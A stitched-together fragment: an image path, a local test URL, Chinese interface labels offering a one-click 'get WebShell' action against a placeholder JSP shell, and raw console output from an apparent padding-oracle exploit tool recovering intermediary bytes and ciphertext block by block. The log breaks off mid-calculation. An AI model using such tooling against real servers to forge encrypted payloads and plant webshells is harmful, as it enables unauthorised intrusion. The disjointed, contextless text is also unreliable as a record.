 http://192.168.110.131:41906/
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] After RoundTask: d7f0ad49a228bf
[*] After RoundTask: 88d7f0ad49a228bf
[*] After RoundTask: 0a88d7f0ad49a228bf
[*] After RoundTask: 980a88d7f0ad49a228bf
[*] After RoundTask: 74980a88d7f0ad49a228bf
[*] After RoundTask: 1a74980a88d7f0ad49a228bf
[*] After RoundTask: 541a74980a88d7f0ad49a228bf
[*] After RoundTask: e3541a74980a88d7f0ad49a228bf
[*] After RoundTask: cbe3541a74980a88d7f0ad49a228bf
[*] After RoundTask: 67cbe3541a74980a88d7f0ad49a228bf
[+] Get intermediary: 67cbe3541a74980a88d7f0ad49a228bf
[+] Get cipherText: 67ca82246d759872f9d78ead44da2abd
[*] Calulating block 68
[*] After RoundTask: 8b
[*] After RoundTask: c88b
[*] After RoundTask: 93c88b
[*] After RoundTask: f393c88b
[*] After RoundTask: baf393c88b
[*] After RoundTask: acbaf393c88b
[*] After RoundTask: d2acbaf393c88b
[*] After RoundTask: 2fd2acbaf393c88b
[*] After RoundTask: a52fd2acbaf393c88b